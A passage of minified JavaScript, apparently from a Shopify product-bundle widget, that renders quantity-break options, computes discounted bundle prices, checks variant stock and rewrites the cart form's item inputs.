-product-template",targetInputSelector:".radio-wrapper.product-form__item fieldset",targetSelectSelector:null}];let u=document.getElementById("burr_bundle_length_bar")?.value,l=document.getElementById("burr_bundle_type")?.value,a=document.getElementById("vitalProdId")?.value,i=document.querySelectorAll("vital-bundle[product-id='"+a+"']");const c=document.querySelector(":root"),d=window.cxCustomizeMetadata.typography_values.borderRadius||5,_=`calc(100% - ${2*Number(d)}px)`;c.style.setProperty("--packy-hidden-card-height",_),c.style.setProperty("--template3-tag-border-color",window.cxCustomizeMetadata.color_values.discountLabel);const s=window.burr_bundle_element||null;if(!document.getElementById("burr_bundle_custom_var_selector"))return void document.getElementById("burr_bundle_custom_var_selector");2==performance.navigation.type&&location.reload(!0);let m=document.getElementById("burr_bundle_custom_var_selector")?.value,p=document.querySelector("vital-bundle");function checkIfVariantExists(){let t=document.getElementById("burr_bundle_include_variant")?.value,e=document.getElementById("burr_bundle_has_only_default_variant")?.value,r=document.querySelector(".layout_12");return"true"==t&&"true"!=e&&!r}6!=l&&(function(){for(let t=0;t<n.length;t++){let e=document.querySelector(n[t].quantityInput);if(e){e.remove();break}}}(),function(){if(checkIfVariantExists())for(let t of o){const e=document.querySelector(t.targetVariantParentSelector);e&&e.remove()}}()),function(){if(i.length>0){i.forEach((t=>{t.innerHTML=s}));let t=document.getElementById("burr_bundle_default_selected").value;document.querySelector(`.burr_bundle__quantity_input${t}`).checked=!0;for(let t=1;t<=u;t++)document.querySelectorAll(`.burr_bundle__quantity_input${t}`).forEach((t=>{let e=(new Date).getTime()+"-"+Math.floor(1e6*Math.random());t.id=e,t.nextElementSibling.setAttribute("for",e)}))}else if(p)p.innerHTML=s;else if(m){document.querySelector(m).insertAdjacentHTML("beforebegin",s)}else for(let t=0;t<n.length;t++){let e=document.querySelector(n[t].insertBefore);if(e){e.insertAdjacentHTML("beforebegin",s);break}{const t=document.querySelector("form[action$='/cart/add'] [type='submit']");if(t)return void t.insertAdjacentHTML("afterend",s)}}}(),function(){if("true"==document.getElementById("burr_bundle_hide_header_footer_lines").value){document.querySelector(":root").style.setProperty("--pseudo-burr_bundle-header-footer-line-visibility","none")}}(),document.querySelector(":root").style.setProperty("--pseudo-tag-background-color",window.cxCustomizeMetadata.color_values.highlightedTagBG||"#00000");let y=document.querySelectorAll("form[action='/cart/add']");y.length||(y=document.querySelectorAll("form[action*='/cart/add']"));document.getElementById("burr_bundle_block_title_size"),document.getElementById("burr_bundle_bottom_title_size");let b=document.getElementById("burr_bundle_show_price_by_each")?.value,f=document.getElementById("burr_bundle_money_format")?.value,g=document.getElementById("burr_bundle_dynamic_discount").innerHTML,h=g.substring(1,g.length-2).replaceAll(/\s/g,"").split(",").map(Number);h.pop();let q=document.getElementById("burr_bundle_dynamic_price").innerHTML,v=q.substring(1,q.length-2).replaceAll(/\s/g,"").split(",");v.pop();let S,B,E,I=document.getElementById("burr_bundle_dynamic_quantity").innerHTML,w=I.substring(0,I.length-1).replaceAll(/\s/g,"").split(","),A=document.getElementById("burr_bundle_variant_vals")?.value,k=document.querySelectorAll("form[action='/cart/add']");k.length||(k=document.querySelectorAll("form[action*='/cart/add']"));let T="",P={},L=!1,M=0;function burr_bundle_radio_control(e,r,n,o){let a;if(B=r,S=e,E=r-1,!o){for(let t=1;t<=u;t++)document.querySelectorAll(`.burr_bundle__quantity_label${t}`).forEach((t=>{t.style="",t.style.borderRadius=window.cxCustomizeMetadata.typography_values.borderRadius+"px"||"6px","3"==l&&(t.style.padding="0")})),document.querySelectorAll(`.burr_bundle__radio_btn${t}`).forEach((t=>{t.style.backgroundColor=window.cxCustomizeMetadata.color_values.highlightedLabelBG,t.style.boxShadow="0 0 0 1px "+window.cxCustomizeMetadata.color_values.highlightedLabelBG}));document.querySelectorAll(".block__cbmain--radio").forEach((t=>{t.style=""}));let t=document.getElementById(n);if(t){t.checked=!0,a=t.nextElementSibling;let e=a.querySelector(".block__cbmain--radio");document.querySelector(".block__cbwrapper.layout_10")?document.querySelectorAll(".block__cbmain--radio").forEach((t=>{t.style.visibility="hidden",t.style.setProperty("display","none","important")})):(e.style.backgroundColor=window.cxCustomizeMetadata.color_values.highlightedLabelBG,e.style.boxShadow="0 0 0 1px "+window.cxCustomizeMetadata.color_values.highlightedLabelBG),a.style.borderColor=window.cxCustomizeMetadata.color_values.highlightedBorderColor,a.style.backgroundColor=window.cxCustomizeMetadata.color_values.highlightedBGColor,a.style.borderWidth=window.cxCustomizeMetadata.typography_values.borderWidth+"px"||"1px"}}if(checkIfVariantExists()){t=[];let e=new Map,u=0,l=0,i=0,d=!1;if(o)a=n.closest("label");else{let t=document.getElementById(n);t&&(a=t.nextElementSibling)}a&&a.querySelectorAll(".burr_bundle_selector_"+(r-1)).forEach((function(t){T+=burr_bundle_escape_html(t.value);let r=P[T];u==A-1?(i+=null==r?.compare_at_price||null==r?.compare_at_price||"null"==r?.compare_at_price||"0"==r?.compare_at_price||""==r?.compare_at_price?parseFloat(r?.price/100):parseFloat(r?.compare_at_price/100),l+=parseFloat(r?.price/100),u=0,e.has(r?.id)?e.set(r?.id,e.get(r?.id)+1):e.set(r?.id,1),r||(d=d||!0),T=""):u+=1})),L=!!d;const _=document.querySelector(".bundle_save");_&&_.remove(),l&&("true"==b?"amount"===v[E]?setTotalPrice(formatAmount((l-h[E])/w[E]),(l-h[E])/w[E],a,l):"percentage"===v[E]?setTotalPrice(formatAmount((l-l*h[E]/100)/w[E]),(l-l*h[E]/100)/w[E],a,l):"each"===v[E]?setTotalPrice(formatAmount((l-h[E]*w[E])/w[E]),(l-h[E]*w[E])/w[E],a,l):setTotalPrice(formatAmount(l/w[E]),l/w[E],a,l):"amount"===v[E]?setTotalPrice(formatAmount(l-h[E]),l-h[E],a,l):"percentage"===v[E]?setTotalPrice(formatAmount(l-l*h[E]/100),l-l*h[E]/100,a,l):"each"===v[E]?setTotalPrice(formatAmount(l-h[E]*w[E]),l-h[E]*w[E],a,l):setTotalPrice(formatAmount(l),l,a,l)),document.getElementById("bottomtitle__total__price")&&("amount"===v[E]?document.querySelectorAll(".bottomtitle__totalPrice__container").forEach((t=>{t.innerHTML=formatAmount(l-h[E])})):"percentage"===v[E]?document.querySelectorAll(".bottomtitle__totalPrice__container").forEach((t=>{t.innerHTML=formatAmount(l-l*h[E]/100)})):"each"===v[E]?document.querySelectorAll(".bottomtitle__totalPrice__container").forEach((t=>{t.innerHTML=formatAmount(l-h[E]*w[E])})):document.querySelectorAll(".bottomtitle__totalPrice__container").forEach((t=>{t.innerHTML=document.getElementById("burr_bundle_totalAmount_"+E).innerHTML})));for(let[r,n]of e)t.push({id:r,quantity:n});if(c=t,document.querySelector(".product-variant-id")?.remove(),y.forEach((function(t){t.querySelector("input[type=hidden][name=id]")?.remove(),t.querySelector("input[type=hidden][name=quantity]")?.remove(),t.querySelectorAll("select[name=id]")?.forEach((t=>t?.remove())),t.querySelectorAll(".vital_b_input")?.forEach((t=>{t?.remove()})),c.forEach(((e,r)=>{let n=document.createElement("input");n.type="hidden",n.classList.add("vital_b_input"),n.value=e.id;let o,u,l=document.createElement("input");l.type="hidden",l.classList.add("vital_b_input"),l.value=e.quantity,0==r||window?.mu_version?(o="id",u="quantity"):(o=`items[${r-1}][id]`,u=`items[${r-1}][quantity]`),n.name=o,l.name=u,t.prepend(n),t.prepend(l)}))})),function(){let t={},e=!1;if(A>1){for(const e in P)""!==P[e].inv_m&&"deny"===P[e].inv_p&&(t[e]=P[e].quantity-0);for(let r=0;r<w[B-1];r++){let n="";const o=document.querySelectorAll(`.burr_bundle_selector_${B-1}_${r+1}`);o.forEach((t=>{n+=burr_bundle_escape_html(t.value)})),t.hasOwnProperty(n)?t[n]<=0?(o.forEach((t=>{t.style.border="1px solid red"})),e=!0):(o.forEach((t=>{t.style.border="1px solid #d9d9d9"})),t[n]=--t[n]):o.forEach((t=>{t.style.border="1px solid #d9d9d9"})),n=""}}else{for(const e in P)""!==P[e].inv_m&&"deny"===P[e].inv_p&&(t[e]=P[e].quantity-0);for(let r=0;r<w[B-1];r++){const n=document.getElementById(`burr_bundle_selector_${B-1}_${r+1}`);t.hasOwnProperty(n?.value)&&t[n.value]<=0?(n.style.border="1px solid red",e=!0):(n.style.border="1px solid #d9d9d9",t[n.value]=--t[n.value])}}let r=document.getElementById("burr_bundle_is_custom_error_message")?.value,n=document.getElementById("burr_bundle_out_of_stock_error")?.value;e||L?toggleOutOfStockContainer(!0,L?"Chosen item(s) are currently unavailable.":"true"==r?n:"The selected item(s) are out of stock!"):toggleOutOfStockContainer(!1,"")}(),document.querySelector("#burr_bundle_originalAmount_"+E)){let t=document.getElementById("burr_bundle_customCompareAtPrice")?.value;""==t||"0"==t?i!=l&&document.querySelectorAll(".burr_bundle__pb__originalAmount"+E).forEach((t=>{t.innerHTML=formatAmount(i),t.setAttribute("data-original-amount",i)})):document.querySelectorAll(".burr_bundle__pb__originalAmount"+E).forEach((e=>{e.innerHTML=formatAmount(t*w[E]),e.setAttribute("data-original-amount",t*w[E])}))}}else{const t=document.querySelector(".bundle_save");t&&t.remove(),k.forEach(((t,e)=>{let r=document.querySelectorAll(".burr_bundle_custom_quantity_clone_"+t.getAttribute("id"));r.length>0&&r.forEach((t=>{t.value=w[E]}))}));let e=document.querySelector("#burr_custom_qty");if(e&&(e.value=w[E]),document.getElementById("bottomtitle__total__price")){let t=0;"amount"===v[E]?(t=document.getElementById("burr_bundle_singleProductPrice")?.value/100,t=t*w[E]-h[E],document.querySelectorAll(".bottomtitle__totalPrice__container").forEach((e=>{e.innerHTML=formatAmount(t)}))):"percentage"===v[E]?(t=document.getElementById("burr_bundle_singleProductPrice")?.value/100,t=(t-t*h[E]/100)*w[E],document.querySelectorAll(".bottomtitle__totalPrice__container").forEach((e=>{e.innerHTML=formatAmount(t)}))):"each"===v[E]?(t=document.getElementById("burr_bundle_singleProductPrice")?.value/100,t=t*w[E]-h[E]*w[E],document.querySelectorAll(".bottomtitle__totalPrice__container").forEach((e=>{e.innerHTML=formatAmount(t)}))):document.querySelectorAll(".bottomtitle__totalPrice__container").forEach((t=>{t.innerHTML=document.getElementById("burr_bundle_totalAmount_"+E).innerHTML}));var i=a.querySelector(".template_4_block__cbmain--content--right");5==l&&setTimeout((()=>{const e=a.querySelector(".burr_bundle__pb__originalAmount"+E).getAttribute("data-original-amount");if(i){var r=`<span class="bundle_save" style="font-weight: bold; background: rgb(0, 0, 0); color: rgb(255, 255, 255);">\n                Save ${formatAmount(e-t)}\n                </span>`;i.insertAdjacentHTML("afterbegin",r)}}),100)}!function(){if(""===P["Default Title"]?.inv_m)return;const t=document.getElementById("burr_bundle_default_variant_quantity");if(t&&"deny"===P["Default Title"]?.inv_p){let e=document.getElementById(`cb${B}`);e&&(t.value-0==0?toggleOutOfStockContainer(!0,"This product is out of stock!"):e.value-0>t.value-0?toggleOutOfStockContainer(!0,`Only ${t.value} item left in stock!`):toggleOutOfStockContainer(!1,""))}}()}var c}function setTotalPrice(t,e,r,n){document.querySelectorAll(".burr_bundle__pb__originalAmount"+E).forEach((t=>{t.innerHTML=formatAmount(n),t.setAttribute("data-original-amount",n)})),document.querySelectorAll(".burr_bundle_totalAmount_price_"+E).forEach((r=>{r.innerHTML=t,r.setAttribute("data-compare-amount",e)}));var o=r.querySelector(".template_4_block__cbmain--content--right");5==l&&setTimeout((()=>{const t=r.querySelector(".burr_bundle_totalAmount_price_"+E).getAttribute("data-compare-amount"),e=r.querySelector(".burr_bundle__pb__originalAmount"+E).getAttribute("data-original-amount");if(o){var n=`<span class="bundle_save" style="font-weight: bold; background: rgb(0, 0, 0); color: rgb(255, 255, 255);">\n            Save ${formatAmount(e-t)}\n            </span>`;o.insertAdjacentHTML("afterbegin",n)}}),100)}checkIfVariantExists()||k.forEach((function(t){let e=t.getAttribute("id");e||(t.setAttribute("id","burr_bundle_form_"+M),e="burr_bundle_form_"+M,M++);let r=document.createElement("input");r.type="hidden",r.name="quantity",r.id="burr_bundle_custom_quantity_clone_"+e,r.classList.add("burr_bundle_custom_quantity_clone_"+e),r.value="1",r.setAttribute("form",e),t.prepend(r)}));const formatAmount=function(t){"string"==typeof t&&(t=t.replace(".",""));var e="",r=/\{\{\s*(\w+)\s*\}\}/;let n=f;function defaultOption(t,e){return void 0===t?e:t}function formatWithDelimiters(t,e,r,n){if(e=defaultOption(e,2),r=defaultOption(r,","),n=defaultOption(n,"."),isNaN(t)||null==t)return 0;var o=(t=t.toFixed(e)).split(".");return o[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+r)+(o[1]?n+o[1]:"")}const o=n?.match(r);if(o)switch(o[1]){case"amount":e=formatWithDelimiters(t,2);break;case"amount_no_decimals":e=formatWithDelimiters(t,0);break;case"amount_with_comma_separator":e=formatWithDelimiters(t,2,".",",");break;case"amount_no_decimals_with_comma_separator":e=formatWithDelimiters(t,0,".",",");break;case"amount_with_apostrophe_separator":e=formatWithDelimiters(t,2,"'",".")}return n.replace(r,e)};function burr_bundle_escape_html(t){let e=t.replace(/&/g,"&amp;");return e=e.replace(/</g,"&lt;"),e=e.replace(/>/g,"&gt;"),e=e.replace(/\s+/g,""),e}function toggleOutOfStockContainer(t,e){if("6"!=r){for(let t=1;t<=u;t++)document.getElementById(`burr_bundle_outOfStock_${t}`).classList.add("burr_bundle_d-none");t?(document.getElementById(`burr_bundle_outOfStock_${B}`).classList.remove("burr_bundle_d-none"),document.getElementById(`burr_bundle_outOfStock_${B}`).innerHTML=e):document.getElementById(`burr_bundle_outOfStock_${B}`).classList.add("burr_bundle_d-none")}}(()=>{let t=document.getElementById("burr_bundle_default_selected")?.value;document.getElementById(`cb${t}`)&&(document.getElementById(`cb${t}`).checked=!0),P=JSON.parse(document.getElementById("burr_bundle_variant_map").innerHTML);let n=document.getElementById("burr_bundle_stay_on_same_page")?.value;if(checkIfVariantExists()){if(e.forEach(((t,e)=>{let r=document.querySelector(t.variantInput);r&&r.remove()})),(o=document.querySelector(".cxBundleBtn"))&&"false"==n)o.addEventListener("click",(t=>{console.log("clickinggggggg"),t.preventDefault(),burr_bundle_custom_cart_add()}));else if("6"!=r&&"false"==n){let t=document.querySelectorAll("form[action='/cart/add']");t.length||(t=document.querySelectorAll("form[action*='/cart/add']")),t.forEach((function(t){let e;t.addEventListener("submit",(function(t){t.preventDefault(),burr_bundle_custom_cart_add()}));try{e=document.querySelector("#"+t.getAttribute("id")+" button")}catch(t){console.log(t)}e&&(e.type="button",e.addEventListener("click",(t=>{t.preventDefault(),burr_bundle_custom_cart_add()})))}))}document.querySelectorAll("[data-shopify=payment-button]").forEach((t=>t.remove())),document.querySelectorAll(".burr_bundle_selector_custom").forEach((function(t){t.addEventListener("change",(function(){burr_bundle_radio_control(S,B,this,!0)}))}))}else{var o;if(o=document.querySelector(".cxBundleBtn"))o.addEventListener("click",(t=>{t.preventDefault(),burr_bundle_custom_cart_add_without_variant()}));else{let t=document.querySelectorAll("form[action='/cart/add']");t.length||(t=document.querySelectorAll("form[action*='/cart/add']")),t.forEach((function(t){t.addEventListener("submit",(function(t){t.preventDefault(),burr_bundle_custom_cart_add_without_variant()}))}))}}document.querySelectorAll(".burr_bundle_pair").forEach((function(t){t.addEventListener("change",(function(){burr_bundle_radio_control(S,this.value,this.id,!1)}))})),burr_bundle_radio_control(t,t,document.querySelector(`.burr_bundle__quantity_input${t}`)?.id,!1);document.querySelector(".block__cbwrapper.layout_10")&&document.querySelectorAll(".block__cbmain--radio").forEach((t=>{t.style.visibility="hidden",t.style.setProperty("display","none","important")})),impression_Handle()})()}();